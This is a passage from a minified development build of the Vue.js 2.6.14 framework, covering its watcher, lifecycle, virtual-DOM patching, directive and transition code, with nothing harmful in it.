(\w+)/,Pi=["string","number","boolean"],Ri=!1,ji=[],Fi=!1,Hi;if("undefined"!=typeof Promise&&M(Promise)){var Ui=Promise.resolve();Hi=function(){Ui.then(ge),ti&&setTimeout(x)},Ri=!0}else if(!Xr&&"undefined"!=typeof MutationObserver&&(M(MutationObserver)||"[object MutationObserverConstructor]"===MutationObserver.toString())){var p=1,Vi=new MutationObserver(ge),Bi=document.createTextNode(p+"");Vi.observe(Bi,{characterData:!0}),Hi=function(){p=(p+1)%2,Bi.data=p+""},Ri=!0}else Hi="undefined"!=typeof n&&M(n)?function(){n(ge)}:function(){setTimeout(ge,0)};var Ki,zi;{var qi=Gr&&window.performance;qi&&qi.mark&&qi.measure&&qi.clearMarks&&qi.clearMeasures&&(Ki=function(e){return qi.mark(e)},zi=function(e,t,n){qi.measure(e,t,n),qi.clearMarks(t),qi.clearMarks(n)})}var Gi;{var Wi=y("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,require"),Yi=function(e,t){mi("Property or method \""+t+"\" is not defined on the instance but referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.",e)},Ji=function(e,t){mi("Property \""+t+"\" must be accessed with \"$data."+t+"\" because properties starting with \"$\" or \"_\" are not proxied in the Vue instance to prevent conflicts with Vue internals. See: https://vuejs.org/v2/api/#data",e)},Xi="undefined"!=typeof Proxy&&M(Proxy);if(Xi){var Zi=y("stop,prevent,self,ctrl,shift,alt,meta,exact");Br.keyCodes=new Proxy(Br.keyCodes,{set:function(e,t,n){return Zi(t)?(mi("Avoid overwriting built-in modifier in config.keyCodes: ."+t),!1):(e[t]=n,!0)}})}var Qi={has:function(e,t){var n=t in e,a=Wi(t)||"string"==typeof t&&"_"===t.charAt(0)&&!(t in e.$data);return n||a||(t in e.$data?Ji(e,t):Yi(e,t)),n||!a}},es={get:function(e,t){return"string"!=typeof t||t in e||(t in e.$data?Ji(e,t):Yi(e,t)),e[t]}};Gi=function(e){if(Xi){var t=e.$options,n=t.render&&t.render._withStripped?es:Qi;e._renderProxy=new Proxy(e,n)}else e._renderProxy=e}}var ts=new ui,ns=_(function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var a="!"===e.charAt(0);return e=a?e.slice(1):e,{name:e,once:n,capture:a,passive:t}});Qe(et.prototype);var as={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;as.prepatch(n,n)}else{var a=e.componentInstance=rt(e,ds);a.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions,a=t.componentInstance=e.componentInstance;At(a,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,Mt(n,"mounted")),e.data.keepAlive&&(t._isMounted?Nt(n):It(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?St(t,!0):t.$destroy())}},os=Object.keys(as),rs=1,is=2,ss=null,ds=null,ls=!1,ps=100,cs=[],us=[],ms={},hs={},fs=!1,ys=!1,gs=0,vs=0,_s=Date.now,bs;if(Gr&&!Xr){var ks=window.performance;ks&&"function"==typeof ks.now&&_s()>document.createEvent("Event").timeStamp&&(_s=function(){return ks.now()})}var $s=0,xs=function(e,t,n,a,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),a?(this.deep=!!a.deep,this.user=!!a.user,this.lazy=!!a.lazy,this.sync=!!a.sync,this.before=a.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++$s,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ui,this.newDepIds=new ui,this.expression=t.toString(),"function"==typeof t?this.getter=t:(this.getter=S(t),!this.getter&&(this.getter=x,mi("Failed watching path: \""+t+"\" Watcher only accepts simple dot-delimited paths. For full control, use a function instead.",e))),this.value=this.lazy?void 0:this.get()};xs.prototype.get=function(){E(this);var t=this.vm,e;try{e=this.getter.call(t,t)}catch(n){if(this.user)me(n,t,"getter for watcher \""+this.expression+"\"");else throw n}finally{this.deep&&_e(e),O(),this.cleanupDeps()}return e},xs.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),!this.depIds.has(t)&&e.addSub(this))},xs.prototype.cleanupDeps=function(){for(var e=this.deps.length,t;e--;)t=this.deps[e],this.newDepIds.has(t.id)||t.removeSub(this);var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},xs.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Pt(this)},xs.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||d(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n="callback for watcher \""+this.expression+"\"";he(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},xs.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},xs.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},xs.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var ws={enumerable:!0,configurable:!0,get:x,set:x},Cs={lazy:!0},As=0;(function(e){e.prototype._init=function(e){var t=this;t._uid=As++;var n,a;Br.performance&&Ki&&(n="vue-perf-start:"+t._uid,a="vue-perf-end:"+t._uid,Ki(n)),t._isVue=!0,e&&e._isComponent?Yt(t,e):t.$options=ee(Jt(t.constructor),e||{},t),Gi(t),t._self=t,wt(t),vt(t),mt(t),Mt(t,"beforeCreate"),Ee(t),jt(t),Me(t),Mt(t,"created"),Br.performance&&Ki&&(t._name=yi(t,!1),Ki(a),zi("vue "+t._name+" init",n,a)),t.$options.el&&t.$mount(t.$options.el)}})(Zt),function(e){var t={get:function(){return this._data}},n={};n.get=function(){return this._props},t.set=function(){mi("Avoid replacing instance root $data. Use nested data properties instead.",this)},n.set=function(){mi("$props is readonly.",this)},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=H,e.prototype.$delete=U,e.prototype.$watch=function(e,t,n){var a=this;if(c(t))return Wt(a,e,t,n);n=n||{},n.user=!0;var o=new xs(a,e,t,n);if(n.immediate){var r="callback for immediate watcher \""+o.expression+"\"";E(),he(t,a,[o.value],a,r),O()}return function(){o.teardown()}}}(Zt),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var a=this;if(Array.isArray(e))for(var o=0,r=e.length;o<r;o++)a.$on(e[o],n);else(a._events[e]||(a._events[e]=[])).push(n),t.test(e)&&(a._hasHookEvent=!0);return a},e.prototype.$once=function(e,t){function n(){a.$off(e,n),t.apply(a,arguments)}var a=this;return n.fn=t,a.$on(e,n),a},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var a=0,o=e.length;a<o;a++)n.$off(e[a],t);return n}var r=n._events[e];if(!r)return n;if(!t)return n._events[e]=null,n;for(var s=r.length,i;s--;)if(i=r[s],i===t||i.fn===t){r.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this;{var n=e.toLowerCase();n!==e&&t._events[n]&&hi("Event \""+n+"\" is emitted in component "+yi(t)+" but the handler is registered for \""+e+"\". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use \""+Pr(e)+"\" instead of \""+e+"\".")}var a=t._events[e];if(a){a=1<a.length?b(a):a;for(var o=b(arguments,1),r=0,i=a.length;r<i;r++)he(a[r],t,o,t,"event handler for \""+e+"\"")}return t}}(Zt),function(e){e.prototype._update=function(e,t){var n=this,a=n.$el,o=n._vnode,r=xt(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),r(),a&&(a.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Mt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||g(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Mt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Zt),function(e){Qe(e.prototype),e.prototype.$nextTick=function(e){return ve(e,this)},e.prototype._render=function(){var t=this,e=t.$options,n=e.render,a=e._parentVnode;a&&(t.$scopedSlots=Pe(a.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=a;var o;try{ss=t,o=n.call(t._renderProxy,t.$createElement)}catch(n){if(me(n,t,"render"),t.$options.renderError)try{o=t.$options.renderError.call(t._renderProxy,t.$createElement,n)}catch(n){me(n,t,"renderError"),o=t._vnode}else o=t._vnode}finally{ss=null}return Array.isArray(o)&&1===o.length&&(o=o[0]),o instanceof wi||(Array.isArray(o)&&mi("Multiple root nodes returned from render function. Render function should return a single root node.",t),o=Ai()),o.parent=a,o}}(Zt);var Ts=[String,RegExp,Array],Is={name:"keep-alive",abstract:!0,props:{include:Ts,exclude:Ts,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,a=e.vnodeToCache,o=e.keyToCache;if(a){var r=a.tag,i=a.componentInstance,s=a.componentOptions;t[o]={name:sn(s),tag:r,componentInstance:i},n.push(o),this.max&&n.length>parseInt(this.max)&&pn(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)pn(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){ln(e,function(e){return dn(t,e)})}),this.$watch("exclude",function(t){ln(e,function(e){return!dn(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=gt(e),n=t&&t.componentOptions;if(n){var a=sn(n),o=this,r=o.include,i=o.exclude;if(r&&(!a||!dn(r,a))||i&&a&&dn(i,a))return t;var s=this,d=s.cache,l=s.keys,p=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;d[p]?(t.componentInstance=d[p].componentInstance,g(l,p),l.push(p)):(this.vnodeToCache=t,this.keyToCache=p),t.data.keepAlive=!0}return t||e&&e[0]}},Ss={KeepAlive:Is};cn(Zt),Object.defineProperty(Zt.prototype,"$isServer",{get:di}),Object.defineProperty(Zt.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Zt,"FunctionalRenderContext",{value:et}),Zt.version="2.6.14";var Ms=y("style,class"),Es=y("input,textarea,option,select,progress"),Os=function(e,t,n){return"value"===n&&Es(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Ls=y("contenteditable,draggable,spellcheck"),Ns=y("events,caret,typing,plaintext-only"),Ds=function(e,t){return Hs(t)||"false"===t?"false":"contenteditable"===e&&Ns(t)?t:"true"},Ps=y("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Rs="http://www.w3.org/1999/xlink",js=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Fs=function(e){return js(e)?e.slice(6,e.length):""},Hs=function(e){return null==e||!1===e},Us={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vs=y("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Bs=y("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Ks=function(e){return Vs(e)||Bs(e)},zs=Object.create(null),qs=y("text,number,password,search,email,tel,url"),Gs=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"===e?(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n):n},createElementNS:function(e,t){return document.createElementNS(Us[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Ws=new wi("",{},[]),Ys=["create","activate","update","remove","destroy"],Js=Object.create(null),Xs=/[\w).+\-_$\]]/,Zs="__r",Qs="__c",ed=Ri&&!(oi&&53>=+oi[1]),td=_(function(e){var t={},n=/;(?![^(]*\))/g,a=/:(.+)/;return e.split(n).forEach(function(e){if(e){var n=e.split(a);1<n.length&&(t[n[0].trim()]=n[1].trim())}}),t}),nd=/^--/,ad=/\s*!important$/,od=function(e,t,n){if(nd.test(t))e.style.setProperty(t,n);else if(ad.test(n))e.style.setProperty(Pr(t),n.replace(ad,""),"important");else{var a=id(t);if(Array.isArray(n))for(var o=0,r=n.length;o<r;o++)e.style[a]=n[o];else e.style[a]=n}},rd=["Webkit","Moz","ms"],id=_(function(e){if(Cd=Cd||document.createElement("div").style,e=Lr(e),"filter"!==e&&e in Cd)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0,a;n<rd.length;n++)if(a=rd[n]+t,a in Cd)return a}),sd=/\s+/,dd=_(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),ld=Gr&&!Zr,pd="transition",cd="animation",ud="transition",md="transitionend",hd="animation",fd="animationend",yd,gd,vd,_d,bd,kd,$d,xd,wd,Cd;ld&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ud="WebkitTransition",md="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(hd="WebkitAnimation",fd="webkitAnimationEnd"));var Ad=Gr?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()},Td=/\b(transform|all)(,|$)/,Id=Gr?{create:Pa,activate:Pa,remove:function(e,t){!0===e.data.show?t():Oa(e,t)}}:{},Sd=[{create:Mn,update:Mn},{create:Ln,update:Ln},{create:ua,update:ua},{create:ma,update:ma},{create:ba,update:ba},Id].concat([{create:function(e,t){kn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(kn(e,!0),kn(t))},destroy:function(e){kn(e,!0)}},{create:Cn,update:Cn,destroy:function(e){Cn(e,Ws)}}]),Md=function(t){function n(e){return new wi(L.tagName(e).toLowerCase(),{},[],void 0,e)}function a(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}function d(e){var t=L.parentNode(e);o(t)&&L.removeChild(t,e)}function l(e,t){return!t&&!e.ns&&!(Br.ignoredElements.length&&Br.ignoredElements.some(function(t){return i(t)?t.test(e.tag):t===e.tag}))&&Br.isUnknownElement(e.tag)}function p(e,t,n,a,i,s,d){if(o(e.elm)&&o(s)&&(e=s[d]=N(e)),e.isRootInsert=!i,!c(e,t,n,a)){var p=e.data,u=e.children,m=e.tag;o(m)?(p&&p.pre&&R++,l(e,R)&&mi("Unknown custom element: <"+m+"> - did you register the component correctly? For recursive components, make sure to provide the \"name\" option.",e.context),e.elm=e.ns?L.createElementNS(e.ns,m):L.createElement(m,e),_(e),f(e,u,t),o(p)&&v(e,t),h(n,e.elm,a),p&&p.pre&&R--):r(e.isComment)?(e.elm=L.createComment(e.text),h(n,e.elm,a)):(e.elm=L.createTextNode(e.text),h(n,e.elm,a))}}function c(e,t,n,a){var s=e.data;if(o(s)){var i=o(e.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(e,!1),o(e.componentInstance))return u(e,t),h(n,e.elm,a),r(i)&&m(e,t,n,a),!0}}function u(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,g(e)?(v(e,t),_(e)):(kn(e),t.push(e))}function m(e,t,n,a){for(var r=e,s;r.componentInstance;)if(r=r.componentInstance._vnode,o(s=r.data)&&o(s=s.transition)){for(s=0;s<E.activate.length;++s)E.activate[s](Ws,r);t.push(r);break}h(n,e.elm,a)}function h(e,t,n){o(e)&&(o(n)?L.parentNode(n)===e&&L.insertBefore(e,t,n):L.appendChild(e,t))}function f(e,t,n){if(Array.isArray(t)){C(t);for(var a=0;a<t.length;++a)p(t[a],n,e.elm,null,!0,t,a)}else s(e.text)&&L.appendChild(e.elm,L.createTextNode(e.text+""))}function g(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function v(e,t){for(var n=0;n<E.create.length;++n)E.create[n](Ws,e);D=e.data.hook,o(D)&&(o(D.create)&&D.create(Ws,e),o(D.insert)&&t.push(e))}function _(e){var t;if(o(t=e.fnScopeId))L.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&L.setStyleScope(e.elm,t),n=n.parent;o(t=ds)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&L.setStyleScope(e.elm,t)}function b(e,t,n,a,o,r){for(;a<=o;++a)p(n[a],r,e,t,!1,n,a)}function k(e){var t=e.data,n,a;if(o(t))for(o(n=t.hook)&&o(n=n.destroy)&&n(e),n=0;n<E.destroy.length;++n)E.destroy[n](e);if(o(n=e.children))for(a=0;a<e.children.length;++a)k(e.children[a])}function $(e,t,n){for(;t<=n;++t){var a=e[t];o(a)&&(o(a.tag)?(x(a),k(a)):d(a.elm))}}function x(e,t){if(o(t)||o(e.data)){var n=E.remove.length+1,r;for(o(t)?t.listeners+=n:t=a(e.elm,n),o(r=e.componentInstance)&&o(r=r._vnode)&&o(r.data)&&x(r,t),r=0;r<E.remove.length;++r)E.remove[r](e,t);o(r=e.data.hook)&&o(r=r.remove)?r(e,t):t()}else d(e.elm)}function w(t,n,a,r,i){var s=0,d=0,l=n.length-1,c=n[0],u=n[l],m=a.length-1,h=a[0],f=a[m],y=!i,g,v,_,k;for(C(a);s<=l&&d<=m;)e(c)?c=n[++s]:e(u)?u=n[--l]:$n(c,h)?(T(c,h,r,a,d),c=n[++s],h=a[++d]):$n(u,f)?(T(u,f,r,a,m),u=n[--l],f=a[--m]):$n(c,f)?(T(c,f,r,a,m),y&&L.insertBefore(t,c.elm,L.nextSibling(u.elm)),c=n[++s],f=a[--m]):$n(u,h)?(T(u,h,r,a,d),y&&L.insertBefore(t,u.elm,c.elm),u=n[--l],h=a[++d]):(e(g)&&(g=wn(n,s,l)),v=o(h.key)?g[h.key]:A(h,n,s,l),e(v)?p(h,r,t,c.elm,!1,a,d):(_=n[v],$n(_,h)?(T(_,h,r,a,d),n[v]=void 0,y&&L.insertBefore(t,_.elm,c.elm)):p(h,r,t,c.elm,!1,a,d)),h=a[++d]);s>l?(k=e(a[m+1])?null:a[m+1].elm,b(t,k,a,d,m,r)):d>m&&$(n,s,l)}function C(e){for(var t={},n=0;n<e.length;n++){var a=e[n],r=a.key;o(r)&&(t[r]?mi("Duplicate keys detected: '"+r+"'. This may cause an update error.",a.context):t[r]=!0)}}function A(e,t,n,a){for(var r=n,i;r<a;r++)if(i=t[r],o(i)&&$n(e,i))return r}function T(t,n,a,s,d,l){if(t!==n){o(n.elm)&&o(s)&&(n=s[d]=N(n));var p=n.elm=t.elm;if(r(t.isAsyncPlaceholder))return void(o(n.asyncFactory.resolved)?S(t.elm,n,a):n.isAsyncPlaceholder=!0);if(r(n.isStatic)&&r(t.isStatic)&&n.key===t.key&&(r(n.isCloned)||r(n.isOnce)))return void(n.componentInstance=t.componentInstance);var c=n.data,u;o(c)&&o(u=c.hook)&&o(u=u.prepatch)&&u(t,n);var i=t.children,m=n.children;if(o(c)&&g(n)){for(u=0;u<E.update.length;++u)E.update[u](t,n);o(u=c.hook)&&o(u=u.update)&&u(t,n)}e(n.text)?o(i)&&o(m)?i!==m&&w(p,i,m,a,l):o(m)?(C(m),o(t.text)&&L.setTextContent(p,""),b(p,null,m,0,m.length-1,a)):o(i)?$(i,0,i.length-1):o(t.text)&&L.setTextContent(p,""):t.text!==n.text&&L.setTextContent(p,n.text),o(c)&&o(u=c.hook)&&o(u=u.postpatch)&&u(t,n)}}function I(e,t,n){if(r(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var a=0;a<t.length;++a)t[a].data.hook.insert(t[a])}function S(e,t,n,a){var s=t.tag,d=t.data,l=t.children,p;if(a=a||d&&d.pre,t.elm=e,r(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(!M(e,t,a))return!1;if(o(d)&&(o(p=d.hook)&&o(p=p.init)&&p(t,!0),o(p=t.componentInstance)))return u(t,n),!0;if(o(s)){if(o(l))if(!e.hasChildNodes())f(t,l,n);else if(!(o(p=d)&&o(p=p.domProps)&&o(p=p.innerHTML))){for(var i=!0,c=e.firstChild,m=0;m<l.length;m++){if(!c||!S(c,l[m],n,a)){i=!1;break}c=c.nextSibling}if(!i||c)return"undefined"==typeof console||j||(j=!0,console.warn("Parent: ",e),console.warn("Mismatching childNodes vs. VNodes: ",e.childNodes,l)),!1}else if(p!==e.innerHTML)return"undefined"==typeof console||j||(j=!0,console.warn("Parent: ",e),console.warn("server innerHTML: ",p),console.warn("client innerHTML: ",e.innerHTML)),!1;if(o(d)){var h=!1;for(var y in d)if(!F(y)){h=!0,v(t,n);break}!h&&d["class"]&&_e(d["class"])}}else e.data!==t.text&&(e.data=t.text);return!0}function M(e,t,n){return o(t.tag)?0===t.tag.indexOf("vue-component")||!l(t,n)&&t.tag.toLowerCase()===(e.tagName&&e.tagName.toLowerCase()):e.nodeType===(t.isComment?8:3)}var E={},O=t.modules,L=t.nodeOps,D,P;for(D=0;D<Ys.length;++D)for(E[Ys[D]]=[],P=0;P<O.length;++P)o(O[P][Ys[D]])&&E[Ys[D]].push(O[P][Ys[D]]);var R=0,j=!1,F=y("attrs,class,staticClass,staticStyle,key");return function(t,a,s,d){if(e(a))return void(o(t)&&k(t));var l=!1,c=[];if(e(t))l=!0,p(a,c);else{var u=o(t.nodeType);if(!u&&$n(t,a))T(t,a,c,null,null,d);else{if(u){if(1===t.nodeType&&t.hasAttribute(Hr)&&(t.removeAttribute(Hr),s=!0),r(s)){if(S(t,a,c))return I(a,c,!0),t;mi("The client-side rendered virtual DOM tree is not matching server-rendered content. This is likely caused by incorrect HTML markup, for example nesting block-level elements inside <p>, or missing <tbody>. Bailing hydration and performing full client-side render.")}t=n(t)}var m=t.elm,h=L.parentNode(m);if(p(a,c,m._leaveCb?null:h,L.nextSibling(m)),o(a.parent))for(var f=a.parent,y=g(a);f;){for(var v=0;v<E.destroy.length;++v)E.destroy[v](f);if(f.elm=a.elm,y){for(var i=0;i<E.create.length;++i)E.create[i](Ws,f);var _=f.data.hook.insert;if(_.merged)for(var b=1;b<_.fns.length;b++)_.fns[b]()}else kn(f);f=f.parent}o(h)?$([t],0,0):o(t.tag)&&k(t)}}return I(a,c,l),a.elm}}({nodeOps:Gs,modules:Sd});Zr&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ba(e,"input")});var Ed={inserted:function(e,t,n,a){"select"===n.tag?(a.elm&&!a.elm._vOptions?xe(n,"postpatch",function(){Ed.componentUpdated(e,t,n)}):Ra(e,t,n.context),e._vOptions=[].map.call(e.options,Ha)):("textarea"===n.tag||qs(e.type))&&(e._vModifiers=t.modifiers,!t.modifiers.lazy&&(e.addEventListener("compositionstart",Ua),e.addEventListener("compositionend",Va),e.addEventListener("change",Va),Zr&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ra(e,t,n.context);var a=e._vOptions,o=e._vOptions=[].map.call(e.options,Ha);if(o.some(function(e,t){return!w(e,a[t])})){var r=e.multiple?t.value.some(function(e){return Fa(e,o)}):t.value!==t.oldValue&&Fa(t.value,o);r&&Ba(e,"change")}}}},Od={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]},Ld=function(e){return e.tag||De(e)},Nd=function(e){return"show"===e.name},Dd=k({tag:String,moveClass:String},Od);delete Dd.mode;Zt.config.mustUseProp=Os,Zt.config.isReservedTag=Ks,Zt.config.isReservedAttr=Ms,Zt.config.getTagNamespace=_n,Zt.config.isUnknownElement=function(e){if(!Gr)return!0;if(Ks(e))return!1;if(e=e.toLowerCase(),null!=zs[e])return zs[e];var t=document.createElement(e);return-1<e.indexOf("-")?zs[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:zs[e]=/HTMLUnknownElement/.test(t.toString())},k(Zt.options.directives,{model:Ed,show:{bind:function(e,t,n){var a=t.value;n=Ka(n);var o=n.data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;a&&o?(n.data.show=!0,Ea(n,function(){e.style.display=r})):e.style.display=a?r:"none"},update:function(e,t,n){var a=t.value,o=t.oldValue;if(!a!=!o){n=Ka(n);var r=n.data&&n.data.transition;r?(n.data.show=!0,a?Ea(n,function(){e.style.display=e.__vOriginalDisplay}):Oa(n,function(){e.style.display="none"})):e.style.display=a?e.__vOriginalDisplay:"none"}},unbind:function(e,t,n,a,o){o||(e.style.display=e.__vOriginalDisplay)}}}),k(Zt.options.components,{Transition:{name:"transition",props:Od,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Ld),!!n.length)){1<n.length&&mi("<transition> can only be used on a single element. Use <transition-group> for lists.",this.$parent);var a=this.mode;a&&"in-out"!==a&&"out-in"!==a&&mi("invalid <transition> mode: "+a,this.$parent);var o=n[0];if(Wa(this.$vnode))return o;var r=za(o);if(!r)return o;if(this._leaving)return Ga(e,o);var i="__transition-"+this._uid+"-";r.key=null==r.key?r.isComment?i+"comment":i+r.tag:s(r.key)?0===(r.key+"").indexOf(i)?r.key:i+r.key:r.key;var d=(r.data||(r.data={})).transition=qa(this),l=this._vnode,p=za(l);if(r.data.directives&&r.data.directives.some(Nd)&&(r.data.show=!0),p&&p.data&&!Ya(r,p)&&!De(p)&&!(p.componentInstance&&p.componentInstance._vnode.isComment)){var c=p.data.transition=k({},d);if("out-in"===a)return this._leaving=!0,xe(c,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Ga(e,o);if("in-out"===a){if(De(r))return l;var u=function(){m()},m;xe(d,"afterEnter",u),xe(d,"enterCancelled",u),xe(c,"delayLeave",function(e){m=e})}}return o}}},TransitionGroup:{props:Dd,beforeMount:function(){var e=this,t=this._update;this._update=function(n,a){var o=xt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,a)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),a=this.prevChildren=this.children,o=this.$slots.default||[],r=this.children=[],s=qa(this),d=0,i;d<o.length;d++)if(i=o[d],i.tag)if(null!=i.key&&0!==(i.key+"").indexOf("__vlist"))r.push(i),n[i.key]=i,(i.data||(i.data={})).transition=s;else{var l=i.componentOptions,p=l?l.Ctor.options.name||l.tag||"":i.tag;mi("<transition-group> children must be keyed: <"+p+">")}if(a){for(var c=[],u=[],m=0,h;m<a.length;m++)h=a[m],h.data.transition=s,h.data.pos=h.elm.getBoundingClientRect(),n[h.key]?c.push(h):u.push(h);this.kept=e(t,null,c),this.removed=u}return e(t,null,r)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Ja),e.forEach(Xa),e.forEach(Za),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,a=n.style;Ca(n,t),a.transform=a.WebkitTransform=a.transitionDuration="",n.addEventListener(md,n._moveCb=function a(o){o&&o.target!==n||(!o||/transform$/.test(o.propertyName))&&(n.removeEventListener(md,a),n._moveCb=null,Aa(n,t))})}}))},methods:{hasMove:function(e,t){if(!ld)return!1;if(this._hasMove)return 